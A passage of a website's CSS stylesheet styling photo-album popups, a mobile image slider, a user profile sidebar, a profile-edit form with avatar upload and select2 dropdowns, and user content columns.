	width: calc(100% - 310px);
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .left-column {
		width: calc(100% - 260px);
	}
}

.popup-holder .album-holder .right-column {
	width: 310px;
	min-width: 310px;
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .right-column {
		width: 260px;
		min-width: 260px;
	}
}

.popup-holder .album-holder .right-column .title-pics {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 23px;
	padding: 0 0 15px;
}

.popup-holder .album-holder .album-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .album-info .row {
	padding: 0 15px 0 0;
	margin: 0 0 -10px;
}

.popup-holder .main-info {
	padding: 0 70px 0 0;
}

.imgs-gallery .title-holder {
	padding: 0;
}

.imgs-gallery .thumbs-holder {
	padding: 0 1px;
	margin: 0 -15px -20px;
}

.imgs-gallery .thumbs-holder .item {
	width: 33.33%;
	padding: 0 1px 2px;
}

.imgs-gallery .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.swiper-album-mobile {
	position: relative;
}

.swiper-album-mobile .gallery-view_img {
	position: relative;
	padding-bottom: 100%;
}

.swiper-album-mobile .gallery-view_img img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.swiper-album-mobile .gallery-view_img .comment {
	position: absolute;
	left: 16px;
	bottom: 22px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	z-index: 1;
}

.swiper-album-mobile .gallery-view_img .comment i {
	font-size: 13px;
	color: #ffffff;
	display: inline-block;
	margin: 0 5px 0 0;
}

.swiper-album-mobile .gallery-view_img .open-img {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #ffffff;
	font-size: 24px;
	z-index: 1;
	cursor: default;
}

.swiper-album-mobile .btn {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: auto;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 20px;
	color: #ff007e;
	padding: 0 15px;
	z-index: 2;
	background-color: transparent;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev {
	right: auto;
	left: 0;
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.swiper-album-mobile .btn.swiper-button-disabled {
	opacity: 1;
	color: #252525;
	background: transparent;
	cursor: default;
}

.edit-profile {
	max-width: 1340px;
}

.sidebar-user {
	width: 290px;
	min-width: 290px;
	padding: 0 30px 0 0;
}

@media screen and (max-width: 1250px) {
	.sidebar-user {
		width: 100%;
		min-width: 100%;
		padding: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 640px) {
	.sidebar-user {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user .avatar-holder {
	padding: 30px 30px 50px;
	background: #fff;
	min-width: 260px;
}

@media screen and (max-width: 1250px) {
	.sidebar-user .avatar-holder {
		padding: 30px;
	}
}

.sidebar-user .avatar-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

@media screen and (max-width: 640px) {
	.sidebar-user .avatar-holder .img-holder {
		width: 200px;
		height: 200px;
		margin: 0 auto;
		padding-bottom: 0;
	}
}

.sidebar-user .avatar-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.sidebar-user .avatar-holder .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #fff;
	font-size: 82px;
	line-height: 93px;
	text-transform: uppercase;
	background-color: #c0c0c0;
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit {
	background-color: #feb1e4;
	/* opacity: 0; */
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit.show {
	opacity: 1;
}

.sidebar-user .avatar-holder .img-holder .link {
	border-radius: 22px;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	display: inline-block;
	padding: 9px 13px;
	-webkit-transition: background .3s;
	transition: background .3s;
	text-transform: initial;
	min-width: 135px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.sidebar-user .avatar-holder .img-holder .link:hover {
		background: #feb1e4;
	}
}

.sidebar-user .user-nav {
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav {
		padding: 0 15px;
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.sidebar-user .user-nav .item {
	padding: 0 0 3px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .item {
		padding: 3px;
		width: 50%;
	}
}

.sidebar-user .user-nav .link {
	display: block;
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 10px 10px 10px 33px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .link {
		padding: 10px 15px;
		font-size: 14px;
		line-height: 16px;
		text-align: center;
	}
}

@media screen and (min-width: 1024px) {
	.sidebar-user .user-nav .link:hover {
		color: #ff007e;
	}
}

.sidebar-user .user-nav .link.active {
	color: #252525;
	font-weight: 700;
	background-color: #e8e8e8;
	border-radius: 20px;
}

.sidebar-user .user-info {
	background: #fff;
	padding: 30px 20px 40px 20px;
	margin: 11px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.sidebar-user .user-info .bold {
	font-weight: 700;
}

.sidebar-user .user-info .item {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.sidebar-user .user-info .item:last-child {
	padding: 0;
}

.sidebar-user .user-info i {
	font-size: 18px;
	width: 23px;
	text-align: center;
	display: inline-block;
	margin: 0 10px 0 0;
}

.sidebar-user .user-info i.icon-eye {
	font-size: 11px;
}

.sidebar-user .user-info i.icon-online {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-color: #252525;
	border-radius: 50%;
	margin: 0 16px 0 5px;
}

.sidebar-user .user-info i.icon-online.online {
	background-color: #7ed321;
}

.sidebar-user .filling-holder {
	padding: 10px 0 0;
}

.sidebar-user .filling-holder .fill-strip {
	position: relative;
	width: 100%;
	display: block;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
}

.sidebar-user .filling-holder .fill-strip .fill {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	display: inline-block;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.sidebar-user .filling-holder .fill-text {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 15px 0 0;
	text-align: center;
}

@media screen and (max-width: 1250px) {
	.sidebar-user.view_user {
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user.view_user .avatar-holder {
	padding: 20px 30px 15px;
}

.form-edit {
	padding: 10px 0 60px;
}

.form-edit .block-holder {
	background: #fff;
	padding: 30px;
	margin: 0 0 10px;
}

@media screen and (max-width: 900px) {
	.form-edit .block-holder {
		padding: 15px;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .block-holder {
		margin: 0 -15px 10px;
	}
}

.form-edit .title-block {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 20px;
}

.form-edit .title-block .percent-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 0 10px;
}

.form-edit .rows {
	margin: 0 0 30px;
}

.form-edit .rows:last-child {
	margin: 0;
}

.form-edit .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 900px) {
	.form-edit .row {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 0 0 10px;
	}
}

.form-edit .row:last-child {
	margin: 0;
}

.form-edit .row.textarea-holder {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.form-edit .row.textarea-holder .label {
	padding-top: 11px;
}

.form-edit .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-edit .columns:last-child {
	margin: 0;
}

.form-edit .columns .row {
	max-width: 610px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .row {
		max-width: 100%;
	}
}

.form-edit .columns .column {
	width: 50%;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column {
		width: 100%;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type {
		padding: 10px 0 0;
	}
}

.form-edit .columns .column:last-of-type .row {
	max-width: 625px;
	padding: 0 0 0 15px;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media screen and (max-width: 900px) {
	.form-edit .columns .column:last-of-type .row {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type .row {
		padding: 0;
		max-width: 100%;
	}
}

.form-edit .columns .input-holder {
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .input-holder {
		max-width: 100%;
	}
}

.form-edit .label {
	min-width: 100px;
	padding: 0 10px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

@media screen and (max-width: 900px) {
	.form-edit .label {
		padding: 0 0 10px 0;
		width: 100%;
	}
}

.form-edit .label.opacity {
	opacity: 0;
}

@media screen and (max-width: 640px) {
	.form-edit .label.opacity {
		display: none;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .label:empty {
		display: none;
	}
}

.form-edit .input-holder {
	width: 100%;
	position: relative;
}

.form-edit .input-holder .input {
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 8px 15px;
	background: #fff;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.form-edit .input-holder .input:focus {
	border-color: #b2d6ff;
}

.form-edit .input-holder .input.textarea {
	min-height: 100px;
	height: 100px;
	resize: vertical;
	border-radius: 10px;
	padding: 10px 15px;
}

.form-edit .input-holder .text-tips {
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	padding: 20px 0 0;
}

.form-edit .input-holder .text-tips .bold {
	color: #252525;
	font-weight: 700;
}

.form-edit .input-holder .text-atten {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 20px 0 0;
}

.form-edit .input-holder.icon-input .input {
	padding-left: 45px;
}

.form-edit .input-holder.icon-input .icon-holder {
	position: absolute;
	top: 0;
	left: 0;
	padding: 10px 11px;
	font-size: 16px;
	color: #ffffff;
	border-radius: 22px 0 0 22px;
	background: #c0c0c0;
	line-height: 0;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

.form-edit .input-holder.icon-input .icon-holder.svg-holder svg {
	width: 16px;
	height: 16px;
}

.form-edit .input-holder.icon-input .icon-holder .icon-instagram {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-image: linear-gradient(207deg, #6934d6 0%, #e0008e 41%, #ffb750 93%);
}

.form-edit .input-holder.icon-input .icon-holder .icon-facebook {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #3b5998;
}

.form-edit .input-holder.icon-input .icon-holder .icon-twitter {
	font-size: 8px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #76a9ea;
}

.form-edit .input-holder.icon-input .calendar_info {
	display: none !important;
}

.form-edit .input-holder.icon-input .birthday-calendar {
	position: absolute;
	top: 100%;
	left: 35px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	z-index: 9;
	border-radius: 10px;
	overflow: hidden;
	display: none !important;
}

.form-edit .input-holder.icon-input.focus .icon-holder {
	background: #b2d6ff;
}

.form-edit .input-holder.icon-input.focus .birthday-calendar {
	display: block;
}

.form-edit .meter-switch {
	color: #ff007e;
	font-size: 16px;
	line-height: 19px;
	margin: 8px 0;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .meter-switch:hover {
		border-color: #ff007e;
	}
}

.form-edit .labe {
	color: #999da4;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 0 15px;
}

.form-edit .email .label {
	min-width: 90px;
}

.form-edit .email .input-holder {
	max-width: 640px;
}

.form-edit .email .text {
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
	white-space: nowrap;
}

@media screen and (max-width: 900px) {
	.form-edit .email .text {
		padding: 10px 0 0;
	}
}

.form-edit .email i {
	position: absolute;
	right: 20px;
	top: 10px;
	font-size: 15px;
	color: #feb1e4;
}

.form-edit .upload-content {
	position: relative;
}

.form-edit .upload-content .row {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.form-edit .upload-content .avatar-preview {
	max-width: 200px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .avatar-preview .img-holder {
	position: relative;
	padding-bottom: 100%;
	background-color: #e8e8e8;
}

.form-edit .upload-content .avatar-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .avatar-preview .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .intro-preview {
	max-width: 302px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .intro-preview .img-holder {
	position: relative;
	padding-bottom: 56.3%;
}

.form-edit .upload-content .intro-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .intro-preview .img-holder .no-intro {
	background-color: #e8e8e8;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .file-control {
	position: relative;
	padding: 20px 0 0;
}

.form-edit .upload-content .file-control .file {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
}

.form-edit .upload-content .file-control .button {
	cursor: pointer;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 11px;
	min-width: 200px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.form-edit .upload-content .file-control .button:hover {
		background: #ff007e;
	}
}

.form-edit .upload-content .info-block {
	position: absolute;
	left: 30px;
	top: 75px;
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	max-width: 310px;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1350px) {
	.form-edit .upload-content .info-block {
		position: static;
		max-width: 100%;
		margin: 0 0 15px;
	}
}

.form-edit .upload-content .info-block .text {
	width: 100%;
}

.form-edit .upload-content .info-block .color {
	color: #252525;
	width: 100%;
}

@media screen and (min-width: 1350px) {
	.form-edit .intro-holder {
		margin: 0 0 -40px !important;
		position: relative;
		top: -40px;
	}
}

.form-edit .block-radios .button-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-edit .block-radios .button-group .row {
	margin: 0 55px 0 0;
}

.form-edit .block-radios .button-group .row:last-child {
	margin: 0;
}

.form-edit .block-radios .button-group .radio {
	display: none;
}

.form-edit .block-radios .button-group .label {
	position: relative;
	display: block;
	padding: 0 0 0 45px;
	line-height: 25px;
	cursor: pointer;
	margin: 0;
}

.form-edit .block-radios .button-group .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 23px;
	width: 23px;
	height: 23px;
	border: 1px solid #c0c0c0;
	background-color: #ffffff;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.form-edit .block-radios .button-group .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 15px;
	height: 15px;
	left: 5px;
	border-radius: 15px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.form-edit .block-radios .button-group .radio:checked+label:after {
	opacity: 1;
}

.form-edit .bottom {
	text-align: center;
	padding: 30px 0 0;
}

.form-edit .bottom .submit {
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 9px 13px;
	min-width: 172px;
	text-align: center;
	border: 0;
	margin: 0;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .bottom .submit:hover {
		background: #ff007e;
	}
}

.form-edit .social-block .label {
	min-width: 145px;
}

.form-edit .social-block .input-holder {
	max-width: 466px;
}

@media screen and (max-width: 640px) {
	.form-edit .social-block .input-holder {
		max-width: 100%;
	}
}

.select-holder {
	width: 100%;
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.select-holder {
		max-width: 100%;
	}
}

.select-holder .select2-container {
	width: 100% !important;
}

.select-holder .select2-container.select2-container--focus .select2-selection--multiple {
	border-color: #c0c0c0;
}

.select-holder .select2-container .select2-selection--single {
	height: 36px;
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	color: #252525;
	font-size: 16px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding: 0 40px 0 20px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 34px;
	width: 40px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #252525 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select-holder .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: #999da4 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.select-holder .select2-container--default.select2-container--open .select2-selection {
	border-color: #b2d6ff;
}

.select2-dropdown {
	border-radius: 10px !important;
	background-color: transparent;
	border: 0;
	padding: 0 10px;
}

.select2-results {
	border-radius: 10px !important;
	background-color: #ffffff;
	padding: 10px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
}

.select2-results .select2-results__option {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 6px 15px;
	border-radius: 22px;
	margin: 0 0 4px;
}

.select2-results .select2-results__option:last-child {
	margin: 0;
}

.select2-results .select2-results__option[aria-selected=true] {
	background-color: #e8e8e8;
}

.select2-results .select2-results__option--highlighted[aria-selected] {
	background-color: #ff007e;
	color: #fff;
}

.select2-container--default .select2-selection--multiple {
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	padding: 4px 30px 0 5px;
	line-height: 0;
	min-height: 36px;
}

.select2-container--default .select2-selection--multiple:after {
	content: '';
	border-style: solid;
	height: 0;
	right: 19px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0;
	border-color: #252525 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding-left: 0;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	border-radius: 22px;
	background-color: #e8e8e8;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	border: 0;
	margin: 0 5px 4px 0;
	padding: 4px 0 4px 8px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	font-weight: 400;
	color: #9b9b9b;
	font-size: 20px;
	float: right;
	padding: 0 8px 0 5px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline {
	display: none;
}

.select2-container--default.select2-container--open .select2-selection--multiple::after {
	border-color: #999da4 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.columns-user {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 992px) {
	.columns-user {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.columns-user .column-user {
	display: block;
	width: 42.9%;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user {
		width: 100%;
	}
}

.columns-user .column-user:last-child {
	width: 57.1%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user:last-child {
		width: 50%;
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user:last-child {
		width: 100%;
		padding: 10px 0 0;
	}
}

.columns-user .box-user {
	background-color: #ffffff;
	margin: 0 0 10px;
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user {
		margin: 0 -15px 10px;
		padding: 15px;
	}
}

.columns-user .box-user:last-child {
	margin: 0;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user:last-child {
		margin: 0 -15px 0;
	}
}

.columns-user .box-user .box {
	padding: 0;
}

.columns-user .headline {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .headline .title-holder {
	padding: 0;
}

.columns-user .headline .title-holder .title {
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

.columns-user .headline .title-holder .quantity {
	color: #787878;
	padding: 0 0 0 10px;
	font-weight: 400;
}

.columns-user .sort-holder {
	border-bottom: 0;
}

.columns-user .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 0;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more {
		padding: 0 0 14px;
	}
}

.columns-user .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.columns-user .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn i {
		font-size: 8px;
	}
}

.columns-user .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.columns-user .show-more .btn:hover i {
		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

.columns-user .show-more .btn.show i::before {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
